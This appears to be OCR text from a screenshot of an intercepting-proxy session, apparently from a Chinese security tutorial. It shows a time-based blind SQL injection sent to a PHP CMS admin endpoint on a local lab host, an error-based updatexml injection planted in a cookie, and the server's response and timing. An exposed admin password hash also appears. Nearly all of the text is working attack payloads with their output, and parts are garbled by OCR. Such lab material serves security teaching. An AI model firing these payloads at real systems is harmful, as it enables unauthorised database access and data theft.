 Pretty Raw Hex \n
1 GET /admin/cms_usergroup.php?del=
4%20or%20if(length(database())=6,sleep(3),sleep(0))
HTTP/1.1
2 Host: 192.168.1.4:84
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: admin_name=admin; admin_password=
e10adc3949ba59abbe56e057f20f883e; PHPSESSID=
f8097vcmsfgds3nlibdlmt4ka4; name=
%27+and+updatexml%281%2Cconcat%280x7e%2C%28SELECT+datab
ase%28%29%29%2C0x7e%29%2C1%29+and+%27; mail=
dsda%40qq.com; url=http%3A%2F%2Fwww.xiaodi8.com
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Done
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 May 2023 13:41:26 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 106
11
12 <script type="text/javascript">
alert("□□□□!");
window.location.href="cms_usergroup.php"
</script>
Search...
0 matches
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers 9
Response Headers 9
6
sionv
发送至: 所有人
length(database())=7
CSDN @Dao-道法自然
487 bytes | 9,017 millis